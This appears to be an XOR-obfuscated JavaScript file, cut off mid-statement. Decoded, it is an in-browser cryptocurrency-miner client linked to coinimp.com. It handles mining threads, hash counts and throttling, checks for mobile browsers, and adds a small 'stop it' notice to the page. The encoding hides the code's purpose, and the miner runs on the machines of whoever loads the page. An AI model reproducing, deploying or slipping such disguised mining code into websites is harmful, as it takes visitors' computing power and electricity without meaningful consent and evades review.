ByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dr\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1c\x01\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0dQ\x0d\x1dU\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1eLK\x1bN\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1eLK\x1bN\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apv\x0a]X^E\x0ap\x05r\x1dU\x1c\x1f\x1fI\x1a\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apv\x0a]B]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aEL^zl~`~X]]B_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1fN\x1dI\x18\x1avLYBO\x05\x0a{\x1f{D|ucWwz\x1cDOeF\x10\x0a\x04p\x0d\x0c\x10\x10\x0dXCIHKDCHI\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x0d\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^`BODAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x02@BODAHQlCI_BDIQZHOb~QD}EBCHQD}LIQD}BIQdh`BODAHQb]H_L\x0d`DCD\x02Dv\x0aYH^Y\x0ap\x05CL[DJLYB_v\x0aX^H_lJHCY\x0ap\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aLII`DCDCJcBYDKDNLYDBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x01\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05YELY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dV\x0akABLYDCJ\x0dyB]\x0a\x17\x0d\x0aYB]\x17\x0d\x1d\x16\x0a\x01\x0d\x0akABLYDCJ\x0doBYYB@\x0a\x17\x0d\x0aOBYYB@\x17\x0d\x1d\x16\x0aP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1bvr\x1dU\x1e\x1b\x14L\x1a\x1cp\x0dQQ\x0d\x0a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x0dQQ\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0aoBYYB@\x0a\x0d\x12\x0d\x0a_HALYD[H\x0a\x0d\x17\x0d\x0aKDUHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0f]B^DYDBC\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x06\x0d\x0f\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dNBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x0d\x06\x0d\x0f\x16OLNFJ_BXCI\x00NBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x0d\x06\x0d\x0f\x16\x0dEHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0dKBCY\x00^DWH\x17\x0d\x1c\x03\x1f\x18_H@\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dADCH\x00EHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dOBYEH_yHUY\x0d\x10\x0dIBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0a\x03\x0ddK\x0dDY\x0dOBYEH_^\x0dTBX\x01\x0dTBX\x0dNLC\x0d\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x1f\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03E_HK\x0d\x10\x0d\x0f\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03YDYAH\x0d\x10\x0d\x0f^YB]\x0dDY\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03LIIh[HCYaD^YHCH_\x05\x0fNADNF\x0f\x01\x0dKXCNYDBC\x05H[HCY\x04V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY\x03]_H[HCYiHKLXAY\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0f^YB]\x0dDY\x0f\x04\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0aNBDCD@]\x03NB@\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0aNBDCD@]\x03NB@\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03E_HK\x0d\x10\x0d\x0fEYY]^\x17\x02\x02NBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03YDYAH\x0d\x10\x0d\x0fNBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fNBDCD@]\x03NB@\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^]ADYHI}L_Y^v\x1cp\x03DCIHUbK\x05\x0a^YB]\x0dDY\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x1f\x0d\x10\x0d^]ADYHI}L_Y^v\x1cp\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0f^YB]\x0dDY\x0f\x04\x0d\x10\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI~YB]dY\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0fKABLY\x17\x0d_DJEY\x16\x0dID^]ALT\x17\x0dDCADCH\x00OABNF\x16\x0dKBCY\x00ZHDJEY\x17\x0d\x1a\x1d\x1d\x16\x0dYHUY\x00^ELIBZ\x17\x0d\x1d\x0d\x1c]U\x0d\x1d\x0d\x0eKKK\x16\x0d@L_JDC\x00_DJEY\x17\x0d\x1c\x18]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1d